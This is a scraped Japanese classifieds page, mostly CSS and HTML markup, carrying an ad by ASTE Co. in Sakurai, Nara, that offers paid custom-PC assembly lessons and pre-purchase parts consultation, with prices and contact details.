.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.cUGDTd{width:18px;height:18px;color:#CCCCCC;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"cUGDTd,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">自作パソコン組立指導（パーツ購入前の相談でも対応可能です） (ASTE株式会社) 桜井のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/nara/les-pc/article-uypwc" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">奈良<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc">パソコン</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc/g-1810">その他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nara/les-pc/g-1810">奈良県のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nara/les-pc/g-1810/a-611-sakurai">桜井市のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>自作パソコン組立指導（パーツ購入前の相談でも対応可能です）</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">自作パソコン組立指導（パーツ購入前の相談でも対応可能です）<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : uypwc）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2022年12月9日 15:21</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2022年12月8日 15:53</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="自作パソコン組立指導（パーツ購入前の相談でも対応可能です）のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="自作パソコン組立指導（パーツ購入前の相談でも対応可能です）の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/628dd987ac2b9a018770f9c6/thumb_m_pcparts_cate_top_new.jpg"/></div></button><button aria-label="自作パソコン組立指導（パーツ購入前の相談でも対応可能です）のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="自作パソコン組立指導（パーツ購入前の相談でも対応可能です）の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/62b68f039334a801d297c947/thumb_m_______2.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E8%87%AA%E4%BD%9C%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E7%B5%84%E7%AB%8B%E6%8C%87%E5%B0%8E%EF%BC%88%E3%83%91%E3%83%BC%E3%83%84%E8%B3%BC%E5%85%A5%E5%89%8D%E3%81%AE%E7%9B%B8%E8%AB%87%E3%81%A7%E3%82%82%E5%AF%BE%E5%BF%9C%E5%8F%AF%E8%83%BD%E3%81%A7%E3%81%99%EF%BC%89%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fnara%2Fles-pc%2Farticle-uypwc" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fnara%2Fles-pc%2Farticle-uypwc&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">【自作パソコンパーツショップ元店長が丁寧に組立指導、購入前相談】

長年、自作パソコンパーツを展開するパソコンショップの
店長経験者が丁寧に指導、提案いたします。

自作パソコンの組立を検討中、
または部品を購入したが組立方が分からない方へ、
組立指導をいたします。

親子でのご相談や指導もいたしております。

購入前の相談も承っております。
用途、目的に合わせて必要な部品をご提案いたします。

部品の販売は行っておりません為、
組立指導の場合は購入された部品を、
お持ち込みいただけますようお願いいたします。

例としまして
・最近流行のオンラインゲームをプレイしたい
・インターネットが閲覧できれば良い
同じパソコンでも必要な部品が違ってきます、
もちろん高額なパーツで組めば、なんでも出来ますが、
そこまで必要が無い事も多いと思います。
一例ですが、用途に沿った提案を日々行っておりました。

パソコンショップにいきなり行くのは敷居が高いかな、
もしくは素人みたいな質問でも大丈夫かなとお悩みの方、
丁寧にご対応いたします。

まずはご希望の日時をご連絡くださいませ。
土日祝も対応可能です。

電話には応対中で出れない事が多いため、
お問合せはメール、ご返信でお問合せ頂ければ幸いであります。

組立指導
１回：\15,000～（平均：約1～2時間程度）

購入前相談
１回：￥3,000

・親子の場合はお一人分の料金で対応いたします。
・知り合い、お友達と一緒に指導、相談は個々に料金が必要となります。

YouTubu始めました。
<a href="https://www.youtube.com/channel/UCInQ4Tuew1cWyQwn9TjPLTA">https://www.youtube.com/channel/UCInQ4Tuew1cWyQwn9TjPLTA</a>

自作パソコンの案内
<a href="https://www.youtube.com/watch?v=_L4fSo5N9W4">https://www.youtube.com/watch?v=_L4fSo5N9W4</a>

まだ稚拙な動画ですが最寄駅、開催場所のビルの外観が見れます。

近鉄・JR桜井駅　下車
北側ロータリーを西へ徒歩２分です。

ASTE株式会社
住所：奈良県桜井市川合255番地の1
TEL：0744-46-3570
担当：岡田
Mail：aste1128@orange.ocn.ne.jp
　　　<a href="mailto:aste.nara9@gmail.com">aste.nara9@gmail.com</a></p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/nara/les-pc/g-1810/a-611-sakurai">桜井市</a><span> - 川合（大字）</span></div><div><span>桜井線(万葉まほろば線) - </span><a href="/nara/les-pc/g-1810/s-1163710">桜井駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">奈良県桜井市川合（大字）</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">連絡先</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><img variant="contain" alt="" loading="lazy" width="184" height="18" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 jFYUdX" style="color:transparent" src="/images/tel/uypwc"/></td></tr></tbody></table><a href="/nara/les-pc/article_uypwc/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/627362f7dfd2d31c886f4209">ASTE株式会社</a></div><div>男性</div><div>投稿： <!-- -->11</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ 